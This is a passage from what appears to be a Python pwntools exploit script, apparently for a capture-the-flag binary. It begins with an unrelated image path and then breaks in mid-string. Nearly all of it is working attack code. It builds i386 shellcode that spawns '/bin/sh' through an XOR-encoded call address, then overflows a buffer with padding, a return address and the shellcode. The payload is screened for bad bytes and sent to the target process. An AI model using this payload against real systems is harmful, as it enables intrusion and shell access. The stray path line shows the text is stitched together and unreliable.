
    mov ebx, {}
    xor ebx, 0x12121212
    call ebx
    '''.format(shellcraft.i386.pushstr('/bin/sh'),
               shellcraft.i386.push(1),
               0x10011a ^ 0x12121212)  # spawn(%x, %x, 
)
print shellcode_str
shellcode = asm(shellcode_str)
payload = 'A' * (0x98 - 16 - 4) + \
    p32(shellcode_addr) + \
    p32(ecx_set) + 'A' * 0x20 + \
    shellcode
if '\n' in payload or '\x00' in payload:
    print 'newline or zero byte found in payload'
    sys.exit(1)
p.sendline(payload)